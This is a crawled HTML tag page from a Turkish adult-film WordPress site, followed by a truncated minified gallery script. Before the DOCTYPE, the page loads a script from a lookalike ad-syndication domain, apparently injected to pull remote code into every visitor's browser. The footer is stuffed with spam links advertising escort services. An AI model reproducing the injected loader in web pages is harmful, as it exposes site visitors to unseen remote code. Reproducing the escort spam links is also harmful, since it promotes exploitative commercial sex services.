

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erotiksexfilmizle.site/tag/lez-pornosu-izle/
body_size: 5462
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta content="tr" http-equiv="Content-Language" />
<meta name="language" content="Turkish" />
<meta name="geo.placename" content="Turkey" />
<meta name="location" content="türkiye, tr, turkey" />
<meta name="google" content="notranslate" />
<title>lez pornosu izle | Erotik Sex Filmleri</title>
<link rel="canonical" href="https://www.erotiksexfilmizle.site/tag/lez-pornosu-izle/" /><link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; Beslemesi" href="https://www.erotiksexfilmizle.site/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; Yorum Beslemesi" href="https://www.erotiksexfilmizle.site/comments/feed/" />
<link rel="stylesheet" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/css/blue.css" type="text/css" media="all" />
<link rel="shortcut icon" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/fav.ico" />

		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.erotiksexfilmizle.site/tag/lez-pornosu-izle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/lez-pornosu-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.erotiksexfilmizle.site","nextItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/lez-pornosu-izle\/#listItem","name":"lez pornosu izle"}},{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/lez-pornosu-izle\/#listItem","position":2,"name":"lez pornosu izle","previousItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/lez-pornosu-izle\/#collectionpage","url":"https:\/\/www.erotiksexfilmizle.site\/tag\/lez-pornosu-izle\/","name":"lez pornosu izle - Erotik Sex Filmleri","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#website"},"breadcrumb":{"@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/lez-pornosu-izle\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.erotiksexfilmizle.site\/#organization","name":"Erotik Sex Filmleri","description":"Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler","url":"https:\/\/www.erotiksexfilmizle.site\/"},{"@type":"WebSite","@id":"https:\/\/www.erotiksexfilmizle.site\/#website","url":"https:\/\/www.erotiksexfilmizle.site\/","name":"Erotik Sex Filmleri","description":"Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; lez pornosu izle etiket akışı" href="https://www.erotiksexfilmizle.site/tag/lez-pornosu-izle/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery-migrate.min.js?ver=1.4.1" id="filmlus-jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery.validate.min.js?ver=1.19.1" id="jquery-validate-js"></script>
<link rel="https://api.w.org/" href="https://www.erotiksexfilmizle.site/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.erotiksexfilmizle.site/wp-json/wp/v2/tags/1881" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
	<div id="wrap">
		<div id="header">
			<div class="headerleft">
								<a class="logo" href="https://www.erotiksexfilmizle.site">erotiksexizle</a>
					
			</div>
			<div class="headerright">
												<a href="https://www.erotiksexfilmizle.site/uye-ol/" class="small-button"><i class="fas fa-user-plus"></i> <div class="nomob">Üye Ol</div></a>
				<a class="simplemodal-login small-button" href="#"><i class="fas fa-sign-in-alt"></i> <div class="nomob">Üye Girişi</div></a>
							</div>
			<ul class="topnav" id="myTopnav">
								<a href="javascript:void(0);" class="icon" onclick="navmenufunc()">
					<i class="fas fa-bars"></i>
				</a>
				<li>
					<form method="get" class="example" action="https://www.erotiksexfilmizle.site/" autocomplete="off">
						<input type="text" class="field" name="s" id="searchInput" placeholder="film arayın...">
						<button type="submit"><i class="fa fa-search"></i></button>
						<div id="datafetch"></div>
					</form>
				</li>
			</ul>
		</div>
		<div id="content">
	<div class="incontent">
		<div class="title">
			<h1 class="title-border bd-purple"><i class="fa fa-tags"></i> lez pornosu izle - Erotik Sex Filmleri</h1>
		</div>
		<div id="listehizala">
						<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.2		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/mountain-crush-2-snowbunnies-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="Mountain Crush 2 Snowbunnies Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/mountain-crush-2-snowbunnies-erotik-film-izle/">Mountain Crush 2 Snowbunnies Erotik Film izle</a>
			</div>
												</div>
	</div>
</div>					</div>
		<div class="sayfalama"></div>
	</div>
<div id="mobil-sidebar"><i class="fa fa-hashtag"></i></div>
<div id="contentx">
	<div id="sidebax">
				<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-bars"></i> Film Türleri</span>
			</div>
			<ul id="listul" class="custom-scrollbar">
				<li class="cat-item cat-item-72"><a href="https://www.erotiksexfilmizle.site/cat/18-film-izle/">+18 Film izle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.erotiksexfilmizle.site/cat/erotik-filmler-18/">Erotik Filmler</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.erotiksexfilmizle.site/cat/yesilcam-erotik/">Yeşilçam Erotik +18</a>
</li>
			</ul>
		</div>
		<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-calendar-alt"></i> Yıllara Göre Filmler</span>
			</div>
			<ul id="listulx" class="custom-scrollbar">
						</ul>
		</div>
			</div>
</div></div>
<div id="footer">
	<div class="footerleft">
		<a href="https://www.filmcuss.cc/" title="filmcuss">filmcuss</a> - <a href="https://www.mozaka.com" title="maltepe escort">maltepe escort</a> - <a href="https://atasehirplaza.com" title="ataşehir escort">ataşehir escort</a> - <a href="https://www.kartalescortkizlar.com" title="kartal escort">kartal escort</a> - <a href="http://www.kadikoyhosting.com" title="kadıköy escort">kadıköy escort</a> - <a href="https://www.atasehirescortlari.com" title="ümraniye escort">ümraniye escort</a> -  <a title="erotik film izle" href="https://www.erotikfilmler4.club/">erotik film izle</a>   -  <a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> - <a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> - <a href="http://www.kadinkalem.com/" title="şişli escort">şişli escort</a> - <a href="http://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> - <a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> - <a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> - <a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> - <a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a>
 - <a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a>  - <a href="http://bayanu.net/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> - <a href="http://ank.ac/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> 	</div>
			<div class="footeright">
	    					</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/filmplus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="simplemodal-login-form" style="display:none">
	<form name="loginform" id="loginform" action="https://www.erotiksexfilmizle.site/wp-login.php" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fas fa-sign-in-alt"></i> Üye Girişi</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="log" class="user_login input" placeholder="Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p>
			<label><br />
			<input type="password" name="pwd" class="user_pass input" placeholder="Parolanız" value="" size="20" tabindex="20" /></label>
		</p>
		<p class="forgetmenot"><label><input name="rememberme" checked="checked" type="checkbox" id="rememberme" class="rememberme" value="forever" tabindex="90" /> Beni Hatırla</label></p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Giriş Yap" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
			<input type="hidden" name="redirect_to" value="https://www.erotiksexfilmizle.site" />
		</p>
		<p class="nav"><a class="simplemodal-forgotpw" href="https://www.erotiksexfilmizle.site/wp-login.php?action=lostpassword" title="Password Lost and Found">Parolanı mı Unuttun?</a>
			</p>
			</div>
			<div class="simplemodal-login-activity" style="display:none;"></div>
		</form>
	<form name="lostpasswordform" id="lostpasswordform" action="https://www.erotiksexfilmizle.site/wp-login.php?action=lostpassword" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fa fa-question-circle"></i> Parola Sıfırla</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="user_login" class="user_login input" placeholder="Mail veya Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Yeni Parola Al" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
		</p>
		<p class="nav">
			<a class="simplemodal-login" href="https://www.erotiksexfilmizle.site/wp-login.php">Giriş Yap</a>
		</p>
		</div>
		<div class="simplemodal-login-activity" style="display:none;"></div>
	</form></div><script type="text/javascript" id="filmplus-js-extra">
/* <![CDATA[ */
var filmplus = {"ajax_url":"https://www.erotiksexfilmizle.site/wp-admin/admin-ajax.php","ajax_nonce":"ff6fe59f44","shortcut":"true","logged_in":"false","admin_url":"https://www.erotiksexfilmizle.site/wp-admin/","empty_username":"Kullan\u0131c\u0131 ad\u0131 girmediniz.","empty_password":"Parola girmediniz.","empty_email":"E-mail adresi girmediniz.","empty_all":"T\u00fcm alanlar gereklidir.","username_length":"Kullan\u0131c\u0131 ad\u0131n\u0131z en az 5 karakter olmal\u0131d\u0131r.","password_length":"Parolan\u0131z en az 5 karakter olmal\u0131d\u0131r.","email_valid":"Ge\u00e7erli bir mail adresi girin.","send":"G\u00f6nder","register":"Kay\u0131t Ol","update_profile":"Profili G\u00fcncelle","empty_name":"Ad\u0131n\u0131z\u0131 girmediniz.","empty_message":"Mesaj\u0131n\u0131z\u0131 girmediniz.","type_comment":"Yorumunuzu bu araya yaz\u0131n"};
//# sourceURL=filmplus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/all.min.js?ver=1.1" id="filmplus-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/blueimp.js?ver=6.9" id="blueimp-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c4afcbec9154b338c47f39587a0f3c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 21:10:22 -->

--- FILE ---
content_type: text/javascript
request_url: https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/blueimp.js?ver=6.9
body_size: 6657
content:
!function(){"use strict";function t(t,e){var n;for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}function e(t){if(!this||this.find!==e.prototype.find)return new e(t);if(this.length=0,t)if("string"==typeof t&&(t=this.find(t)),t.nodeType||t===t.window)this.length=1,this[0]=t;else{var n=t.length;for(this.length=n;n;)this[n-=1]=t[n]}}e.extend=t,e.contains=function(t,e){do{if((e=e.parentNode)===t)return!0}while(e);return!1},e.parseJSON=function(t){return window.JSON&&JSON.parse(t)},t(e.prototype,{find:function(t){var n=this[0]||document;return"string"==typeof t&&(t=n.querySelectorAll?n.querySelectorAll(t):"#"===t.charAt(0)?n.getElementById(t.slice(1)):n.getElementsByTagName(t)),new e(t)},hasClass:function(t){return!!this[0]&&new RegExp("(^|\\s+)"+t+"(\\s+|$)").test(this[0].className)},addClass:function(t){for(var e,n=this.length;n;){if(!(e=this[n-=1]).className)return e.className=t,this;if(this.hasClass(t))return this;e.className+=" "+t}return this},removeClass:function(t){for(var e,n=new RegExp("(^|\\s+)"+t+"(\\s+|$)"),i=this.length;i;)(e=this[i-=1]).className=e.className.replace(n," ");return this},on:function(t,e){for(var n,i,s=t.split(/\s+/);s.length;)for(t=s.shift(),n=this.length;n;)(i=this[n-=1]).addEventListener?i.addEventListener(t,e,!1):i.attachEvent&&i.attachEvent("on"+t,e);return this},off:function(t,e){for(var n,i,s=t.split(/\s+/);s.length;)for(t=s.shift(),n=this.length;n;)(i=this[n-=1]).removeEventListener?i.removeEventListener(t,e,!1):i.detachEvent&&i.detachEvent("on"+t,e);return this},empty:function(){for(var t,e=this.length;e;)for(t=this[e-=1];t.hasChildNodes();)t.removeChild(t.lastChild);return this},first:function(){return new e(this[0])}}),"function"==typeof define&&define.amd?define(function(){return e}):(window.blueimp=window.blueimp||{},window.blueimp.helper=e)}();!function(t){"use strict";"function"==typeof define&&define.amd?define(["./blueimp-helper"],t):(window.blueimp=window.blueimp||{},window.blueimp.Gallery=t(window.blueimp.helper||window.jQuery))}(function(t){"use strict";function i(t,e){return void 0===document.body.style.maxHeight?null:this&&this.options===i.prototype.options?void(t&&t.length?(this.list=t,this.num=t.length,this.initOptions(e),this.initialize()):this.console.log("blueimp Gallery: No or empty list provided as first argument.",t)):new i(t,e)}return t.extend(i.prototype,{options:{container:"#blueimp-gallery",slidesContainer:"div",titleElement:"h3",displayClass:"blueimp-gallery-display",controlsClass:"blueimp-gallery-controls",singleClass:"blueimp-gallery-single",leftEdgeClass:"blueimp-gallery-left",rightEdgeClass:"blueimp-gallery-right",playingClass:"blueimp-gallery-playing",slideClass:"slide",slideLoadingClass:"slide-loading",slideErrorClass:"slide-error",slideContentClass:"slide-content",toggleClass:"toggle",prevClass:"prev",nextClass:"next",closeClass:"close",playPauseClass:"play-pause",typeProperty:"type",titleProperty:"title",altTextProperty:"alt",urlProperty:"href",srcsetProperty:"urlset",displayTransition:!0,clearSlides:!0,stretchImages:!1,toggleControlsOnReturn:!0,toggleControlsOnSlideClick:!0,toggleSlideshowOnSpace:!0,enableKeyboardNavigation:!0,closeOnEscape:!0,closeOnSlideClick:!0,closeOnSwipeUpOrDown:!0,emulateTouchEvents:!0,stopTouchEventsPropagation:!1,hidePageScrollbars:!0,disableScroll:!0,carousel:!1,continuous:!0,unloadElements:!0,startSlideshow:!1,slideshowInterval:5e3,index:0,preloadRange:2,transitionSpeed:400,slideshowTransitionSpeed:void 0,event:void 0,onopen:void 0,onopened:void 0,onslide:void 0,onslideend:void 0,onslidecomplete:void 0,onclose:void 0,onclosed:void 0},carouselOptions:{hidePageScrollbars:!1,toggleControlsOnReturn:!1,toggleSlideshowOnSpace:!1,enableKeyboardNavigation:!1,closeOnEscape:!1,closeOnSlideClick:!1,closeOnSwipeUpOrDown:!1,disableScroll:!1,startSlideshow:!0},console:window.console&&"function"==typeof window.console.log?window.console:{log:function(){}},support:function(i){var e,s={touch:void 0!==window.ontouchstart||window.DocumentTouch&&document instanceof DocumentTouch},o={webkitTransition:{end:"webkitTransitionEnd",prefix:"-webkit-"},MozTransition:{end:"transitionend",prefix:"-moz-"},OTransition:{end:"otransitionend",prefix:"-o-"},transition:{end:"transitionend",prefix:""}};for(e in o)if(Object.prototype.hasOwnProperty.call(o,e)&&void 0!==i.style[e]){s.transition=o[e],s.transition.name=e;break}function n(){var t,e,o=s.transition;document.body.appendChild(i),o&&(t=o.name.slice(0,-9)+"ransform",void 0!==i.style[t]&&(i.style[t]="translateZ(0)",e=window.getComputedStyle(i).getPropertyValue(o.prefix+"transform"),s.transform={prefix:o.prefix,name:t,translate:!0,translateZ:!!e&&"none"!==e})),void 0!==i.style.backgroundSize&&(s.backgroundSize={},i.style.backgroundSize="contain",s.backgroundSize.contain="contain"===window.getComputedStyle(i).getPropertyValue("background-size"),i.style.backgroundSize="cover",s.backgroundSize.cover="cover"===window.getComputedStyle(i).getPropertyValue("background-size")),document.body.removeChild(i)}return document.body?n():t(document).on("DOMContentLoaded",n),s}(document.createElement("div")),requestAnimationFrame:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,cancelAnimationFrame:window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame,initialize:function(){if(this.initStartIndex(),!1===this.initWidget())return!1;this.initEventListeners(),this.onslide(this.index),this.ontransitionend(),this.options.startSlideshow&&this.play()},slide:function(t,i){window.clearTimeout(this.timeout);var e,s,o,n=this.index;if(n!==t&&1!==this.num){if(i||(i=this.options.transitionSpeed),this.support.transform){for(this.options.continuous||(t=this.circle(t)),e=Math.abs(n-t)/(n-t),this.options.continuous&&(s=e,(e=-this.positions[this.circle(t)]/this.slideWidth)!==s&&(t=-e*this.num+t)),o=Math.abs(n-t)-1;o;)o-=1,this.move(this.circle((t>n?t:n)-o-1),this.slideWidth*e,0);t=this.circle(t),this.move(n,this.slideWidth*e,i),this.move(t,0,i),this.options.continuous&&this.move(this.circle(t-e),-this.slideWidth*e,0)}else t=this.circle(t),this.animate(n*-this.slideWidth,t*-this.slideWidth,i);this.onslide(t)}},getIndex:function(){return this.index},getNumber:function(){return this.num},prev:function(){(this.options.continuous||this.index)&&this.slide(this.index-1)},next:function(){(this.options.continuous||this.index<this.num-1)&&this.slide(this.index+1)},play:function(t){var i=this;window.clearTimeout(this.timeout),this.interval=t||this.options.slideshowInterval,this.elements[this.index]>1&&(this.timeout=this.setTimeout(!this.requestAnimationFrame&&this.slide||function(t,e){i.animationFrameId=i.requestAnimationFrame.call(window,function(){i.slide(t,e)})},[this.index+1,this.options.slideshowTransitionSpeed],this.interval)),this.container.addClass(this.options.playingClass)},pause:function(){window.clearTimeout(this.timeout),this.interval=null,this.cancelAnimationFrame&&(this.cancelAnimationFrame.call(window,this.animationFrameId),this.animationFrameId=null),this.container.removeClass(this.options.playingClass)},add:function(t){var 